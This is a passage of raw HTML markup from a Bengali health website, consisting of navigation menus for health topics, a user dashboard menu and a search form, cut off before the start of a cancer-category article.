<a href="/health-a-z/elderly-problems"><span class="elementor-icon-list-text">প্রবীণদের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/pain"><span class="elementor-icon-list-text">ব্যাথা-বেদনা</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12bea35" data-id="12bea35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4439656 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4439656" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/health-a-z/brain-and-nerves-problems"><span class="elementor-icon-list-text">মস্তিষ্ক ও স্নায়ুর সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/urinary-problems"><span class="elementor-icon-list-text">মুত্রজনিত সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/asthma-and-allergy"><span class="elementor-icon-list-text">শ্বাসকষ্ট ও এলার্জি</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/cold-fever"><span class="elementor-icon-list-text">সর্দি-জ্বর</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/hormonal-problems"><span class="elementor-icon-list-text">হরমোনের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/orthopedic-problems"><span class="elementor-icon-list-text">হাড়ের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/heart-disease"><span class="elementor-icon-list-text">হৃদরোগ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/sexual-diseases/"><span class="elementor-icon-list-text">যৌন রোগ</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4022833" data-id="4022833" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a032cea elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="a032cea" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-adc42a9 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="adc42a9" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/woman-health" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">নারী স্বাস্থ্য<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/others-woman-health/" class=" dropdown-item">অন্যান্য</a><li id="menu-item-7848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/menstruation/" class=" dropdown-item">ঋতুচক্র বা মাসিক</a><li id="menu-item-7849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/pregnancy/" class=" dropdown-item">গর্ভাবস্থা</a><li id="menu-item-7850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/uterine-fibroids/" class=" dropdown-item">জরায়ুর টিউমার</a><li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/infertility/" class=" dropdown-item">বন্ধ্যাত্ব</a><li id="menu-item-7852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/obesity/" class=" dropdown-item">স্থূলতা</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-4ce8cdf elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="4ce8cdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee9518b" data-id="ee9518b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9827f27 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9827f27" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Woman Health						</span></h2><p class="elementor-icon-box-description">
নারী স্বাস্থ্য সম্পর্কিত সমস্যা ও প্রতিকার</p></div></div></div></div><div class="elementor-element elementor-element-69155e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="69155e3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-787d4d99 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="787d4d99" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/woman-health/menstruation"><span class="elementor-icon-list-text">ঋতুচক্র বা মাসিক</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/pregnancy"><span class="elementor-icon-list-text">গর্ভাবস্থা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/uterine-fibroids"><span class="elementor-icon-list-text">জরায়ুর টিউমার</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/infertility"><span class="elementor-icon-list-text">বন্ধ্যাত্ব</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/obesity"><span class="elementor-icon-list-text">স্থূলতা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/others-woman-health"><span class="elementor-icon-list-text">অন্যান্য</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-d9fa129 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9fa129" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/child-care" class="ekit-menu-nav-link">শিশুর যত্ন<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5025" class="elementor elementor-5025" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-e55ef92 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="e55ef92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1584494" data-id="1584494" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d9bd0a5 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d9bd0a5" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Child Care						</span></h2><p class="elementor-icon-box-description">
শিশুর যত্ন নিতে পড়ুন</p></div></div></div></div><div class="elementor-element elementor-element-1a331fa elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="1a331fa" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-72175c0 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72175c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/child-care"><span class="elementor-icon-list-text">শিশুর যত্ন</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-fdd9f78 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fdd9f78" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/mental-health" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">মনের কথা<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/others-mental-health/" class=" dropdown-item">অন্যান্য</a><li id="menu-item-7857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/depression-and-anxiety/" class=" dropdown-item">অবসাদ ও উদ্বেগ</a><li id="menu-item-7858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/sex-life/" class=" dropdown-item">যৌন জীবন</a><li id="menu-item-7859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/relationships-and-love/" class=" dropdown-item">সম্পর্ক ও ভালবাসা</a><li id="menu-item-7860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/social-problems/" class=" dropdown-item">সামাজিক সমস্যা</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5034" class="elementor elementor-5034" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-acd279b elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="acd279b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd24ec7" data-id="dd24ec7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bf59319 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bf59319" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Mental Health						</span></h2><p class="elementor-icon-box-description">
মানসিক অবসাদ ও উদ্বেগ</p></div></div></div></div><div class="elementor-element elementor-element-1bba58f elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="1bba58f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-b6db8a6 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6db8a6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/mental-health/depression-and-anxiety"><span class="elementor-icon-list-text">অবসাদ ও উদ্বেগ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/sex-life"><span class="elementor-icon-list-text">যৌন জীবন</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/relationships-and-love"><span class="elementor-icon-list-text">সম্পর্ক ও ভালবাসা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/social-problems"><span class="elementor-icon-list-text">সামাজিক সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/others-mental-health"><span class="elementor-icon-list-text">অন্যান্য</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-9705dd6 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9705dd6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/beauty-tips" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">রূপচর্চা<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/beauty-tips/hair/" class=" dropdown-item">চুল</a><li id="menu-item-7854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/beauty-tips/diet/" class=" dropdown-item">ডায়েট</a><li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/beauty-tips/skin/" class=" dropdown-item">ত্বক</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5039" class="elementor elementor-5039" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-f5eca3e elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="f5eca3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ddf8776" data-id="ddf8776" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5015f6f elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5015f6f" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Beauty Tips						</span></h2><p class="elementor-icon-box-description">
ত্বক এবং চুলের যত্ন নেবেন কি ভাবে? জানতে পড়ুন</p></div></div></div></div><div class="elementor-element elementor-element-c5aa989 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="c5aa989" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-c542f71 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c542f71" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/beauty-tips/hair"><span class="elementor-icon-list-text">চুল</span>
</a></li><li class="elementor-icon-list-item">
<a href="/beauty-tips/diet"><span class="elementor-icon-list-text">ডায়েট</span>
</a></li><li class="elementor-icon-list-item">
<a href="/beauty-tips/skin"><span class="elementor-icon-list-text">ত্বক</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-1f4b55f elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f4b55f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/health-news" class="ekit-menu-nav-link">স্বাস্থ্য সংবাদ</a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/contact" class="ekit-menu-nav-link">যোগাযোগ</a></li><li id="menu-item-5153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5153 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/login" class="ekit-menu-nav-link">Login</a></li><li id="menu-item-5154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5154 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=200px><a href="/dashboard" class="ekit-menu-nav-link">{avatar}   Hi, {first_name}<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5158" class="elementor elementor-5158" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-742da31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742da31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a6fcd54" data-id="4a6fcd54" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c592d6f elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c592d6f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/dashboard/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-chart-bar"></i>						</span>
<span class="elementor-icon-list-text">Dashboard</span>
</a></li><li class="elementor-icon-list-item">
<a href="/edit-profile/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-edit"></i>						</span>
<span class="elementor-icon-list-text">Edit Profile</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-95ac96e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95ac96e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-1beff6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1beff6d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/add-post/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-plus-square"></i>						</span>
<span class="elementor-icon-list-text">Add Post</span>
</a></li><li class="elementor-icon-list-item">
<a href="/edit-post/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-edit"></i>						</span>
<span class="elementor-icon-list-text"> Edit Post </span>
</a></li><li class="elementor-icon-list-item">
<a href="/all-post/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-newspaper"></i>						</span>
<span class="elementor-icon-list-text">All Post</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-a416501 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a416501" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-4162699 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4162699" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/wp-login.php?action=logout&#038;redirect_to=%2Flogin&#038;_wpnonce=6c1bd1ed50"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-sign-out-alt"></i>						</span>
<span class="elementor-icon-list-text">Log Out</span>
</a></li></ul></div></div></div></div></div></section></div></div></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63bcacf5 elementor-hidden-tablet elementor-hidden-phone" data-id="63bcacf5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c75569a elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="c75569a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.healthinside.in" method="get"><div class="elementor-search-form__toggle" tabindex="0" role="button">
<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-c75569a">Search</label>
<input id="elementor-search-form-c75569a" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span></div></div></form>
</search></div></div></div></div></div></section></div></div><div data-elementor-type="single-post" data-elementor-id="3502" class="elementor elementor-3502 elementor-location-single post-9465 post type-post status-publish format-standard hentry category-cancer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-340df8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="340df8f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1c9a1b2" data-id="1c9a1b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-29d10e4 elementor-widget elementor-widget-spacer" data-id="29d10e4" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-cb38b5e elementor-align-right elementor-widget elementor-widget-button" data-id="cb38b5e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-size-sm" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text"><span>ক্যান্সার</span></span>
</span>
</a></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-fe71b57 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe71b57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8630a07" data-id="8630a07" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e1a18b9" data-id="e1a18b9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-9feb490 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9feb490" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-adec60c" data-id="adec60c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce938cf elementor-widget elementor-widget-image" data-id="ce938cf" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.healthinside.in/author/subhashree-roy/">
